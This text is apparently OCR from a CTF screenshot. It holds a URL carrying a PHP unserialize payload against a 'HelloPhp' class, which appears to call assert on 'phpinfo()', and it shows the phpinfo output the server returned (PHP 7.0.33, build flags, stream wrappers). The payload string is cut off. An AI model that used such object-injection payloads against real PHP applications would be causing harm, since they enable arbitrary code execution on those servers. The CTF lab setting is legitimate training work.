 3642ab43-4c48-48f0-be23-417fd71cc747.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"ass
PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk